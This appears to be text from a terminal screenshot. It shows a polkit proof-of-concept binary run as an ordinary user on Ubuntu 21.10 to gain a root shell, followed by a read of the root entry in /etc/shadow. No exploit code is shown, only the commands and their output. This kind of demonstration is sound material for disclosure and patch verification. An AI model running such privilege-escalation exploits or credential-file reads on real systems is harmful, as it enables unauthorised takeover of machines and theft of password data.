 nobelh@ubuntu: ~
nobelh@ubuntu:~$ uname -a
Linux ubuntu 5.13.0-27-generic #29-Ubuntu SMP Wed Jan 12 17:36:47 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
nobelh@ubuntu:~$
nobelh@ubuntu:~$ grep PRETTY /etc/os-release*
PRETTY_NAME="Ubuntu 21.10"
nobelh@ubuntu:~$
nobelh@ubuntu:~$
nobelh@ubuntu:~$ id
uid=1001(nobelh) gid=1001(nobelh) groups=1001(nobelh)
nobelh@ubuntu:~$
nobelh@ubuntu:~$ ./polkit_PoC
#
# id
uid=0(root) gid=0(root) groups=0(root),1001(nobelh)
#
# grep root /etc/shadow
root:!:19017:0:99999:7:::
#
# whoami
root
#
# exit
nobelh@ubuntu:~$